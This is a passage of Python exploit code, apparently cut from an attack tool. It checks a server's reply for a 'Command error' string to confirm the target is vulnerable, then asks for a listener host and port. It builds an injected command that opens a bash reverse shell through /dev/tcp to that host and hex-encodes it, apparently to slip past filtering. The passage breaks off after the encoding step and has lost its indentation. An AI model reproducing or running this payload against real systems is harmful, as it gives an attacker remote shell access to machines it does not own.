 data = cli.recv(1024)
if data.decode() == "-> Command error.":
print("[\033[1;32mOK\033[0;0m] - Vulnerable!")
print("[\033[1;32m*\033[0;0m] - Bash payload.")
lhost = input("Local Host> ")
lport = int(input("Local Port> "))
# -- code Taken from Dosky Client
cm = "%R%exec%%?$sleep 5s && exec bash -i &>/dev/tcp/{}/{} <&1".format(lhost,lport)
ptext_i = [ord(i) for i in cm]
phex = [hex(it) for it in ptext_i]
ct = ''
for iten in phex:
ct = ct + "/" + iten
#